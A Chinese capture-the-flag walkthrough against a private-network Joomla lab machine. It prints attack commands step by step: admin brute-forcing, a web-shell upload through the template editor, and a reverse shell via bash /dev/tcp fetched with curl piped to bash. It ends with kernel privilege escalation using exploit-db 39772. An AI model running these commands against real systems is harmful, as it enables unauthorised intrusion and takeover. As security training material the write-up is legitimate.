发现靶机ip
netdiscover -r 192.168.77.0/24 -i eth1 使用nmap进行扫描
使用nmap进行扫描
nmap -A 192.168.77.151 
浏览器访问80端口


使用burp进行爆破

使用dirsearch进行目录扫描
dirsearch -u http://192.168.77.151
[09:31:09] 403 - 303B - /.htaccess.bak1
[09:31:09] 403 - 303B - /.htaccess.orig
[09:31:09] 403 - 305B - /.htaccess.sample
[09:31:09] 403 - 300B - /.ht_wsr.txt
[09:31:09] 403 - 303B - /.htaccess.save
[09:31:09] 403 - 304B - /.htaccess_extra
[09:31:09] 403 - 301B - /.htaccess_sc
[09:31:09] 403 - 301B - /.htaccessOLD
[09:31:09] 403 - 302B - /.htaccessOLD2
[09:31:09] 403 - 301B - /.htaccessBAK
[09:31:09] 403 - 303B - /.htaccess_orig
[09:31:09] 403 - 293B - /.htm
[09:31:09] 403 - 294B - /.html
[09:31:09] 403 - 303B - /.htpasswd_test
[09:31:09] 403 - 299B - /.htpasswds
[09:31:09] 403 - 300B - /.httr-oauth
[09:31:10] 403 - 293B - /.php
[09:31:10] 403 - 294B - /.php3
[09:31:18] 301 - 324B - /administrator -> http://192.168.77.151/administrator/
[09:31:18] 200 - 31B - /administrator/cache/
[09:31:18] 301 - 329B - /administrator/logs -> http://192.168.77.151/administrator/logs/
[09:31:18] 200 - 536B - /administrator/includes/
[09:31:18] 200 - 31B - /administrator/logs/
[09:31:18] 200 - 2KB - /administrator/index.php
[09:31:18] 200 - 2KB - /administrator/
[09:31:22] 301 - 314B - /bin -> http://192.168.77.151/bin/
[09:31:22] 200 - 31B - /bin/
[09:31:22] 200 - 31B - /cache/
[09:31:22] 301 - 316B - /cache -> http://192.168.77.151/cache/
[09:31:23] 200 - 31B - /cli/
[09:31:24] 200 - 31B - /components/
[09:31:24] 301 - 321B - /components -> http://192.168.77.151/components/
[09:31:24] 200 - 0B - /configuration.php
[09:31:32] 200 - 1KB - /htaccess.txt
[09:31:32] 200 - 31B - /images/
[09:31:32] 301 - 317B - /images -> http://192.168.77.151/images/
[09:31:33] 301 - 319B - /includes -> http://192.168.77.151/includes/
[09:31:33] 200 - 31B - /includes/
[09:31:33] 200 - 3KB - /index.php
[09:31:33] 404 - 3KB - /index.php/login/
[09:31:34] 301 - 319B - /language -> http://192.168.77.151/language/
[09:31:34] 200 - 31B - /layouts/
[09:31:35] 301 - 320B - /libraries -> http://192.168.77.151/libraries/
[09:31:35] 200 - 31B - /libraries/
[09:31:35] 200 - 7KB - /LICENSE.txt
[09:31:37] 301 - 316B - /media -> http://192.168.77.151/media/
[09:31:37] 200 - 31B - /media/
[09:31:38] 200 - 31B - /modules/
[09:31:38] 301 - 318B - /modules -> http://192.168.77.151/modules/
[09:31:42] 301 - 318B - /plugins -> http://192.168.77.151/plugins/
[09:31:42] 200 - 31B - /plugins/
[09:31:44] 200 - 2KB - /README.txt
[09:31:45] 200 - 395B - /robots.txt.dist
[09:31:46] 403 - 303B - /server-status/
[09:31:46] 403 - 302B - /server-status
[09:31:50] 301 - 320B - /templates -> http://192.168.77.151/templates/
[09:31:50] 200 - 31B - /templates/
[09:31:50] 200 - 0B - /templates/beez3/
[09:31:50] 200 - 0B - /templates/protostar/
[09:31:50] 200 - 31B - /templates/index.html
[09:31:50] 200 - 0B - /templates/system/
[09:31:51] 301 - 314B - /tmp -> http://192.168.77.151/tmp/
[09:31:51] 200 - 31B - /tmp/
[09:31:54] 200 - 567B - /web.config.txt

访问 /robots.txt.dist

访问administrator

使用刚才爆破出的密码

在Templates: Customise (Beez3)模块中找到了文件上传点
上传一句话木马

地点在http://192.168.77.151/templates/beez3/html/1.php

通过蚁剑进行连接
做一个反弹shell到kali
nc -lvvp 4444在vps准备好反弹shell语句
bash -i >& /dev/tcp/192.168.77.133/4444 0>&1通过蚁剑虚拟终端执行
curl 192.168.77.1/flag.txt | bash得到反弹shell,通过python获取交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'尝试什么提权都不行,剩下内核提权
cat /etc/*release #查看发行版信息
searchsploit ubuntu 16.04
一一进行尝试,发现39772可行
cat /usr/share/exploitdb/exploits/linux/local/39772.txt

 下载exp到靶机
下载exp到靶机
wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
进行解压得到如下文件

进入 ebpf_mapfd_doubleput_exploit 运行exp
./compile.sh
./doubleput
获取root权限

在家目录得到flag





















 5232
5232











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








